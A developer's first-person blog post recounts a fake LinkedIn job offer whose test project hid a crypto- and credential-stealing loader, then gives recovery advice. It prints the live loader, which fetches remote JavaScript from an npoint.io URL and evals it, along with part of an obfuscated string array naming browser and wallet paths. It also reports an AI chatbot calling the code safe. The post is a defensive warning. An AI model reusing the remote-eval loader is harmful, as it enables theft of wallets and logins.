I hope you’re having a good day because I am not
It’s 10 PM and you seek a developer job on LinkedIn. A friend of yours suggests a harmless profile
I don’t like LinkedIn - there is so much fraud in there.
I already tried remote3 and web3jobs for weeks without any success, so LinkedIn looked okay to me
Meet the Vladyslav Boiko - a (probably) fake page created in January 2025 (post written on 18th March 2025). Maybe they hacked the guy, I am not sure

Just take a look - the guy has verification (if you don’t know - you can verify only using a passport with an electric chip) and a fancy-looking page

Classic scam, where’s the Lazarus group?
So I had 2 trust factors: my friend said that the guy looked okay and verification

Except for 1 thing - devs/HRs rarely use MERN when talking to others. The guy took this from my profile (I have experience with this tech stack)

This link (the link) is no longer working, but I checked the code using AI before running it - all clear, it said. Big ALL CLEAR! ChatGPT didn’t even try to warn me and run the code in a safe environment or something
I started working on a project and noticed that my code editor asks for permission to access my Documents folder on Mac. “Hm, okay, maybe a recent update” - I thought. How wrong was I
My paranoia started to eat me up and I rebooted the machine and launched the project again - now the editor asks for access to the download folder!
“DAMN” - I thought and turned the machine off
Investigation on 2nd laptop
Mom, thank you for making me love video games, which is why I bought a second laptop
It's midnight. I'm not sure yet that everything is bad, the profile looks legit, I try to calm down and read the code.
Line. By line. And I see this:
export const getCookie = (async () => {
const result = await axios.get('https://api.npoint.io/753ea5090c92cdbd7cfe');
eval(result.data.cookie);
})();
DON’T DOWNLOAD THIS CODE. DON’T RUN IT
You may check the link as plain text if you want

What does it do?
I am not sure…
First: It has this eval thing - it’s very evil. It can run any JavaScript code in your terminal. The terminal has a lot of access, except for some protected system stuff
Second: This code is obfuscated - all the names are mixed up and the code is generated as it runs. It is (almost) impossible to say what it does
Third: This code generates more code when executed. It does crazy manipulations and works like a Matryoshka
Forth: This code works on any major platform - Linux, Windows, MacOS. My friend and I tried to figure dissolve it. The code steals data from the device and hides itself in the browser, steals crypto wallet data, and sends it to a remote server
How did I figure this out? (nerd part)
As you can see, the code consists of _0x1aboba things - this means that the author wanted to hide what it does
If you try to trace where _0x1aboba leads - you’ll probably spend 5-10 minutes, but you are unlikely to understand what is happening
At the end of the file, we can see a big string array:
[...,'C\\x20','ophhp','xKIUU','path','mamcf','oogle','http:','bepdk','eSync','omihk','soft/','deekn','luLgk','idb','acces','toStr','nstru','Firef','FileS','aoAfQ','adlkm','qtAUV','apagc','eRead','on.ex','SBZoW','OFufc','muXVP','DBywg','re/Op','opera','eebol','count','MVvyj','fs/pr','XXVhf','eycha','/exod','zvnhG','ZhUTP','setIn','keeod','rn\\x20th','child','azsjH','ngplf','retur','formD','ing','apply',':1224','QyKEj','hfood','type','e/Chr','oihof','MuTKN','TFzyx','hid','hhjch','pglpn','oamin','RKoyf','WBzMG','(((.+','/.con','hZrTm','googl','.ldb','gjnck','BNSzF','trtqb','curl\\x20','rome','Local','/.n3','//94.','irSyn','call','gmLgN','cfgod','ware/','ructo','-Lo\\x20\\x22','VhYcZ','hDHAx','agoak','hHvpu','.file','funct','hMjdg','illa/','BgYVT','com.o','/.npl','ofile','\\x5cp.zi','SKaUE','MICgE','tion','iRASG','ads','Googl','ilkdb','is\\x22)(','dMsoR','zUBvp','UwnQF','ion\\x20*','WNiqx','_proc','xf\\x20','ccfch','cPPJg',')+)+)','BocAQ','ave-B','bakop','chain','\\x5c(\\x20*\\x5c','warn','dirna','iSzmw','rave-','qxBDL','/User','xMGXX','\\x5c.pyp','hecda','onoee','OBeYU','n\\x20Dat','IZrvx','table','xpQTO','/AppD','FYNqn','20okqtIl','\\x5c+\\x5c+\\x20','175712zkXQms','soKlR','dfjmm','mcohi','ZLbjn','dlcob','NSIqO','\\x5cpyth','euSGQ','readd','deajf','son','log','fldfp','/stor','Profi','RttEB','Cskca','mmaJd','imael','ayKxG','jdnno','bfnae','ahbmg','/ld_','tNMTr','gdoal','mnkoe','ogin.','multi','MeLtT','are/B','VxnZG','aOeJV','kkolj','USzfh','/Goog','ins/l','g/Exo','pdfla','fdial','oohck','e\\x22\\x20\\x22','gpafn','ZDsUf','/Chro','utVXa','QPMFo','-Brow','PWsLD','bgeol','tar\\x20-','getTi','l\\x20Ext','crqfX','fbeog','EkpTK','jpbpf','wXbjG','pndod','fig/E','\\x20Supp','MlIlR','_lst','phepc','DxyvP','XcVyy','penjl','url','n3\\x20\\x22','/.n3/','ort/','ata/','sdXLo','bIwAp','\\x5cp2.z','ort/G','ElmuE','FKwcR','kkhmi','ome','l\\x20Sta','pplic','FqFZm','inclu','VRrKf','fhboh','zBLWe','yEAhS','info','ddjkj','eGCNw','jCgvf','buJCf','Roami','omjjk','QhOfn','247726mrwxhb','Wfbpt','leeob','fejja','hifaf','lbocc','WkCtk','bohpj','Defau','olcbk','eaaah','e)\\x20{}','uwDNi','ary/K','XtnCe','ocal/','jkbgi','mgjnj','lipeo','exec','bohma','le\\x20','PCzkl','join','bind','Edge/','iVbQt','DQKtv','VLogF','.log','rdKya','-', ...]
If you read carefully - you’ll spot oogle, http:, opera, com.o, Googl, illa, Profi, /stor, Edge/, exec, /AppD, /Goog, /User, chain'
As you can already suggest - it can access folders and interact with browsers. The /App is an App folder on MacOS (the code removes D from /AppD). Googl will probably become Google Chrome.app. exec does sometihing similar to eval, etc.
This is the biggest clue, the rest of the code is hard to make out, but I tried
Tools I used are:
Even they can’t help much. Unfortunately, I failed to find the server where my data was sent. The thing is that functions call functions that generate new code, so It’s hard to trace. I found out that the code uses localstorage and collects data from there, which is why I advise ending sessions on all devices
Where is Lazarus? Give me LAZARUS
Looks like this scam is being carried out by North Koreans
They also use stolen money to fund nuclear weapons
I accidentally found this article, which describes similar cases, but in less detail
They also hacked ByBit 3-4 days after my mistake, amazing, I hope they don’t need my $EGGS coin worth 3 dollars.
Jokes to the side, I kept about 20% of my budget there, my wife would hardly be glad that I had passed her annual salary
How did you save your $EGGS or how to not get cooked

I began to transfer my assets from my main wallet to another one that I generated on my second laptop. I also turned off my Mac until further investigation. I transferred. And transferred. And transferred…I spent 5 hours moving my money and changing passwords for important services (google, apple, mails). Most importantly - I unlogged all sessions from Telegram, warpcast, twitter, google, etc.
Because hackers can steal session keys and log on to another device without any 2-factor authentication stuff
This was a long night. I also woke up at 7 AM, yay, 3 hours of sleep ☕
What happened to Mac?
I turned it off, built a Faraday cage, and melted it in acid. Joking
I moved away from known Wi-Fi hotspots, transferred important files to my flash drive, and wiped the disk using the Mac recovery menu (because wiping inside the OS requires an Apple login which stopped working after I got hacked). Then I installed a new system from this recovery menu

It turns out you need to run from admin and disable disk protection to infect the recovery drive, which I did not. So the system should be safe
What about the guy?
I reported this account. LinkedIn even banned it for 2 weeks. But now they are back and messaging me again, they don’t know yet, hehe
What to do (or how to not get cooked)

-
Don’t panic. Drink water. Breath.
You have time and effort to solve problems. Let's go
-
Don’t open crypto wallets, don’t copy passwords
-
Turn off the infected machine. The code may be sending the data, which takes time and bandwidth
-
Get a second laptop or PC, or at least your phone - you’re going to have a long night. iPad or any other tablet will work too
Now consider that they hacked everything at all - passwords, mail, wallets, accounts. Remember, they (hackers) can use your session keys to use accounts without notifications from the apps
-
Write a list of the most important stuff to the least important stuff. You’ll be changing passwords for weeks maybe. Your password manager, mail, google, apple, and crypto wallets are top-tier
-
Monitor your mail. You'll get an email after changing your password - don't freak out about it and delete it so you don't freak out about it later wondering if you changed your password or someone else changed it
-
Generate a wallet on a secure machine and send money to it from a probably hacked wallet. You can even do this from your phone, sometimes it is even faster
-
Start changing passwords according to the list. First, the most important thing is where you can access the accounts from. In parallel, you can connect two-factor authentication if it was not enabled somewhere. Also, do not forget in the account settings to end the sessions of the hacked device
-
Once you're done - I suggest you completely reinstall the system on your working machine. Trust me as a programmer - no rollback is safe enough
-
BONUS: The internal tension will probably break you down, find someone to share the problem with who can tell you what to do
Top-tier advice
Separate the code into the one you can trust and cannot trust
Run any untrusted code in a Virtual Machine (not sandbox)
The same works in programming, I am now very critical of everything I work with
Give me privacy or give me death.
Be safe. Peace ✌️


![JS Deobfuscator - AI Tool for Code Clarity [100% Free, No Login Required]](https://i.postimg.cc/0NfzStnt/AI4Chat.png)
